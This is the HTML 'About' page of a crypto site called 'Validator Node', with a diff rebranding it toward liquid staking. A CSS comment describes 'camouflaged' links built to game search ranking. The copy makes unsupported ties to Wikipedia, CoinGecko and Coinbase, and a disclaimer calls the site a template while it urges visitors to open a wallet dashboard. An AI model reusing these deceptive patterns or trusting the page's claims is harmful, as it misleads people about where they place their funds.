
==== about/index.html @ 0697d658 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Validator Node & DeFi Platform</title>
  <meta name="description" content="<strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="canonical" href="https://validator-node.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Validator Node & DeFi Platform">
  <meta property="og:description" content="<strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <meta property="og:url" content="https://validator-node.github.io/about/">
  <meta property="og:image" content="https://validator-node.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Validator Node & DeFi Platform">
  <meta name="twitter:description" content="<strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #f7f3ec;
  --bg-soft: #fbf8f2;
  --surface: #fffdf8;
  --surface-2: #f4efe6;
  --ink: #171717;
  --muted: #67615a;
  --faint: #9b948b;
  --line: rgba(23, 23, 23, .10);
  --line-strong: rgba(23, 23, 23, .16);
  --accent: #627EEA;
  --accent-soft: rgba(98, 126, 234, .12);
  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
  --max: 1080px;
}

* {
  box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  min-height: 100dvh;
  margin: 0;
  overflow: hidden;
  color: var(--ink);
  background:
    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
    linear-gradient(180deg, var(--bg-soft), var(--bg));
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

p,
h1 {
  margin: 0;
}

.topbar {
  width: min(var(--max), calc(100% - 40px));
  height: 72px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 20px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  font-size: 1rem;
  font-weight: 760;
  letter-spacing: 0;
}

.brand img {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: 24px;
  margin-left: 10px;
}

.nav a {
  color: var(--muted);
  font-size: .92rem;
  font-weight: 540;
  transition: color .16s ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 38px;
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  color: var(--ink);
  background: rgba(255, 253, 248, .58);
  font-size: .9rem;
  font-weight: 680;
  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
  transition: transform .16s ease, border-color .16s ease, background .16s ease;
}

.ghost:hover {
  transform: translateY(-1px);
  border-color: rgba(98, 126, 234, .36);
  background: var(--surface);
}

.stage {
  height: calc(100dvh - 124px);
  width: min(var(--max), calc(100% - 40px));
  margin: 0 auto;
  display: grid;
  place-items: center;
  align-content: center;
  gap: 30px;
  text-align: center;
}

.hero {
  display: grid;
  justify-items: center;
  gap: 15px;
}

h1 {
  max-width: 11ch;
  font-size: clamp(3rem, 7vw, 5.35rem);
  line-height: .96;
  font-weight: 820;
  letter-spacing: 0;
}

.sub {
  max-width: 55ch;
  color: var(--muted);
  font-size: clamp(1rem, 1.45vw, 1.18rem);
  font-weight: 460;
}

.sub strong {
  color: var(--ink);
  font-weight: 760;
  box-shadow: inset 0 -.45em 0 var(--accent-soft);
}

.app-card {
  width: min(430px, 100%);
  padding: 18px;
  border: 1px solid var(--line);
  border-radius: 22px;
  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
  box-shadow: var(--shadow);
}

.validator {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 16px;
  border: 1px solid var(--line);
  border-radius: 16px;
  background: var(--surface-2);
  text-align: left;
}

.coin {
  width: 52px;
  height: 52px;
  flex: none;
  display: grid;
  place-items: center;
  border: 1px solid rgba(98, 126, 234, .22);
  border-radius: 50%;
  background: var(--surface);
}

.coin img {
  width: 38px;
  height: 38px;
  border-radius: 50%;
}

.validator-label {
  font-size: 1.04rem;
  font-weight: 780;
  color: var(--ink);
}

.validator-note {
  margin-top: 3px;
  color: var(--faint);
  font-size: .92rem;
  font-weight: 520;
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 54px;
  margin-top: 14px;
  border-radius: 15px;
  background: var(--accent);
  color: #fff;
  font-size: 1.02rem;
  font-weight: 800;
  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
}

.primary:hover {
  transform: translateY(-1px);
  background: var(--accent);
  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
}

.foot {
  width: min(var(--max), calc(100% - 40px));
  height: 52px;
  margin: 0 auto;
  color: var(--faint);
  font-size: .84rem;
  font-weight: 560;
  text-align: center;
}

@media (max-width: 720px) {
  .topbar {
    width: min(100% - 28px, var(--max));
    height: 66px;
    gap: 12px;
  }

  .brand {
    font-size: .95rem;
  }

  .nav {
    display: none;
  }

  .ghost {
    min-height: 36px;
    padding: 0 14px;
    font-size: .86rem;
  }

  .stage {
    width: min(100% - 28px, var(--max));
    height: calc(100dvh - 112px);
    gap: 24px;
  }

  h1 {
    max-width: 100%;
    font-size: clamp(2.45rem, 11vw, 3.15rem);
  }

  .sub {
    max-width: 34ch;
    font-size: .98rem;
  }

  .app-card {
    padding: 14px;
    border-radius: 20px;
  }

  .validator {
    padding: 14px;
  }

  .foot {
    width: min(100% - 28px, var(--max));
    height: 46px;
    font-size: .8rem;
  }
}

@media (max-width: 380px) {
  .brand span {
    max-width: 118px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }

  .ghost {
    padding: 0 12px;
  }

  .validator-label {
    font-size: .98rem;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://validator-node.github.io/#website",
      "url": "https://validator-node.github.io/",
      "name": "Validator Node"
    },
    {
      "@type": "WebPage",
      "@id": "https://validator-node.github.io/about/#webpage",
      "url": "https://validator-node.github.io/about/",
      "name": "About Validator Node & DeFi Platform",
      "isPartOf": {
        "@id": "https://validator-node.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://validator-node.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://validator-node.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Validator Node & DeFi Platform"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Validator Node">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Validator Node</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Validator Node & DeFi Platform</span>
    </nav>

    <h1 class="satellite-title">About Validator Node & DeFi Platform</h1>
    <p class="satellite-lead"><strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>

    
    <div class="section-block">
      <h2>What is DeFi?</h2>
      <p>Traditional finance relies on central banks and brokers. Validator Node provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Non-Custodial Framework</h2>
      <p>In DeFi, you are in control of your keys. Validator Node does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
    </div>
    <div class="section-block">
      <h2>Liquidity Solutions</h2>
      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Validator Node Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Validator Node is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit 971cb85b: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -3,337 +3,177 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-  <title>About Validator Node & DeFi Platform</title>
-  <meta name="description" content="<strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <title>About Validator Node & Liquid Staking</title>
+  <meta name="description" content="Validator Node is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.">
   <link rel="canonical" href="https://validator-node.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="About Validator Node & DeFi Platform">
-  <meta property="og:description" content="<strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta property="og:title" content="About Validator Node & Liquid Staking">
+  <meta property="og:description" content="Validator Node is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.">
   <meta property="og:url" content="https://validator-node.github.io/about/">
   <meta property="og:image" content="https://validator-node.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="About Validator Node & DeFi Platform">
-  <meta name="twitter:description" content="<strong>Validator Node</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.">
+  <meta name="twitter:title" content="About Validator Node & Liquid Staking">
+  <meta name="twitter:description" content="Validator Node is a non-custodial staking protocol enabling users to secure blockchain validation and earn yields on their digital assets.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #f7f3ec;
-  --bg-soft: #fbf8f2;
-  --surface: #fffdf8;
-  --surface-2: #f4efe6;
-  --ink: #171717;
-  --muted: #67615a;
-  --faint: #9b948b;
-  --line: rgba(23, 23, 23, .10);
-  --line-strong: rgba(23, 23, 23, .16);
-  --accent: #627EEA;
-  --accent-soft: rgba(98, 126, 234, .12);
-  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-p,
-h1 {
-  margin: 0;
-}
-
-.topbar {
-  width: min(var(--max), calc(100% - 40px));
-  height: 72px;
-  margin: 0 auto;
-  display: flex;
-  align-items: center;
-  gap: 20px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 760;
-  letter-spacing: 0;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 10px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .92rem;
-  font-weight: 540;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  color: var(--ink);
-  background: rgba(255, 253, 248, .58);
-  font-size: .9rem;
-  font-weight: 680;
-  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
-  transition: transform .16s ease, border-color .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(98, 126, 234, .36);
-  background: var(--surface);
-}
-
-.stage {
-  height: calc(100dvh - 124px);
-  width: min(var(--max), calc(100% - 40px));
-  margin: 0 auto;
-  display: grid;
-  place-items: center;
-  align-content: center;
-  gap: 30px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 15px;
-}
-
-h1 {
-  max-width: 11ch;
-  font-size: clamp(3rem, 7vw, 5.35rem);
-  line-height: .96;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 55ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.45vw, 1.18rem);
-  font-weight: 460;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(430px, 100%);
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
-  box-shadow: var(--shadow);
-}
-
-.validator {
-  display: flex;
-  align-items: center;
-  gap: 14px;
-  padding: 16px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: var(--surface-2);
-  text-align: left;
-}
-
-.coin {
-  width: 52px;
-  height: 52px;
-  flex: none;
-  display: grid;
-  place-items: center;
-  border: 1px solid rgba(98, 126, 234, .22);
-  border-radius: 50%;
-  background: var(--surface);
-}
-
-.coin img {
-  width: 38px;
-  height: 38px;
-  border-radius: 50%;
-}
-
-.validator-label {
-  font-size: 1.04rem;
-  font-weight: 780;
-  color: var(--ink);
-}
-
-.validator-note {
-  margin-top: 3px;
-  color: var(--faint);
-  font-size: .92rem;
-  font-weight: 520;
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 54px;
-  margin-top: 14px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #fff;
-  font-size: 1.02rem;
-  font-weight: 800;
-  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
-  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  background: var(--accent);
-  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
-}
-
-.foot {
-  width: min(var(--max), calc(100% - 40px));
-  height: 52px;
-  margin: 0 auto;
-  color: var(--faint);
-  font-size: .84rem;
-  font-weight: 560;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
-  .topbar {
-    width: min(100% - 28px, var(--max));
-    height: 66px;
-    gap: 12px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#16A34A; --accent-ink:#107836; --accent-soft:rgba(22,163,74,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(26,21,18,.28), 0 10px 24px -18px rgba(26,21,18,.16);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(26,21,18,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .brand {
-    font-size: .95rem;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(22,163,74,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(22,163,74,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(22,163,74,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(22,163,74,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(26,21,18,.35); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
